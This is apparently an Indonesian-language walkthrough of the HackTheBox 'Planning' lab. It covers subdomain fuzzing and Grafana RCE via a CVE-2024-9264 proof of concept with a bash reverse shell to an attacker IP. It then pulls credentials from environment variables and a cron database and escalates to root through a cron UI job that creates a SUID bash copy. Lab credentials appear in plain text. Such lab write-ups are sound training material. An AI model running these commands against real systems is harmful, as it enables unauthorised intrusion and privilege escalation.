RECON
Machine Info
As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
Port Scan
$ rustscan -a $ip --ulimit 2000 -r 1-65535 -- -A -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_ 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Edukate - Online Education Website
|_http-server-header: nginx/1.24.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gak ada yang bisa kita lakuin dari hasil di atas, jadi kita coba fuzz subdomain.
Subdomain
$ ffuf -c -u "http://planning.htb" -H "Host: FUZZ.planning.htb" -w ~/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt -t 20 -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://planning.htb
:: Wordlist : FUZZ: /home/hadespwnme/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 20
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 370ms]
:: Progress: [17661/1613291] :: Job [1/1] :: 46 req/sec :: Duration: [0:06:53] :: Errors: 0 ::
Tambahkan grafana.planning.htb ke /etc/hosts
WEB
CVE-2024-9264
Setelah muter muter mencari, kita mendapatkan versi dari grafana yang dimana terdapat CVE untuk melakukan remote code execution, kita gunakan poc berikut
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r\
-c 'bash -c "bash -i >& /dev/tcp/10.10.14.140/4444 0>&1"'\
http://grafana.planning.htb
Kita dapat user root, tapi gak ada flag dimana mana, asumsi berarti ini ada di Docker container.
USER
Jadi kita jalankan linpeas untuk mempermudah.
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.6 8.5 1835044 161988 ? Ssl 03:01 2:18 grafana server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log.mode=con
sole cfg:default.paths.data=/var/lib/grafana cfg:default.paths.logs=/var/log/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provision
ing
root 56 0.0 1.1 407968 22656 ? Sl 09:05 0:00 /usr/local/bin/duckdb
root 62 0.0 0.0 2892 1536 ? S 09:05 0:00 _ sh -c bash -c "bash -i >& /dev/tcp/10.10.14.140/4444 0>&1" >/tmp/grafana_cmd_output 2>&1
root 63 0.0 0.1 4364 3072 ? S 09:05 0:00 _ bash -c bash -i >& /dev/tcp/10.10.14.140/4444 0>&1
root 64 0.0 0.1 4496 3584 ? S 09:05 0:00 _ bash -i
root 73 0.2 0.2 6284 4864 ? S 09:09 0:00 _ bash linpeas.sh
root 2741 0.0 0.1 6284 3684 ? S 09:11 0:00 _ bash linpeas.sh
root 2745 0.0 0.1 7208 3072 ? R 09:11 0:00 | _ ps fauxwww
root 2744 0.0 0.1 6284 3428 ? S 09:11 0:00 _ bash linpeas.sh
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /var/lib/grafana/grafana.db
╔══════════╣ Environment
╚ Any private information inside environment variables?
AWS_AUTH_SESSION_DURATION=15m
HISTSIZE=0
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
HISTFILE=/dev/null
AWS_AUTH_EXTERNAL_ID=
SHLVL=3
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HISTFILESIZE=0
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
Bisa kita lihat pada baris berikut adalah kredensial yang bisa kita gunakan.
GF_SECURITY_ADMIN_USER=enzo
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
Login via ssh dan kita akan mendapatkan user flag.
ROOT
Internal Enum
Kita jalankan kembali linpeas pada user enzo.
LinPEAS:
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /opt/crontabs/crontab.db: New Line Delimited JSON text data
Found /var/lib/command-not-found/commands.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 967, cookie 0x4, schema 4, UTF-8, version-valid-
for 5
Found /var/lib/fwupd/pending.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 6, database pages 16, cookie 0x5, schema 4, UTF-8, version-valid-for 6
Found /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 5
-> Extracting tables from /var/lib/command-not-found/commands.db (limit 20)
-> Extracting tables from /var/lib/fwupd/pending.db (limit 20)
-> Extracting tables from /var/lib/PackageKit/transactions.db (limit 20)
Kita lihat ada /opt/contabs/crontab.db, kita bisa lihat menggunakan jq:
{
"name": "Grafana backup",
"command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
"schedule": "@daily",
"stopped": false,
"timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1740774983276,
"saved": false,
"_id": "GTI22PpoJNtRKg0W"
}
{
"name": "Cleanup",
"command": "/root/scripts/cleanup.sh",
"schedule": "* * * * *",
"stopped": false,
"timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1740849309992,
"saved": false,
"_id": "gNIRXh1WIc9K7BYX"
}
Kita mendapatkan P4ssw0rdS0pRi0T3c, namun ini bukan untuk su root.
Cron
Kita periksa port yang terbuka, dan terdapat port 8000 yang bisa kita gunakan.
ssh -L 8000:127.0.0.1:8000 enzo@planning.htb
Ketika kita kunjungi http://localhost:8000, membutuhkan password, kita gunakan password sebelumnya, lalu gunakan BurpSuite Intruder, dan mendapatkan username root untuk login.
Ternyata halaman ini digunakan oleh CronUI, dan kita bisa gunakan untuk melakukan privilege-escalation vertical.
Kita buat jadwal baru dan kita copy /bin/bash ke /tmp.
cp /bin/bash /tmp/pwnme && chmod u+s /tmp/pwnme
Jalankan dan boom.

Rooted.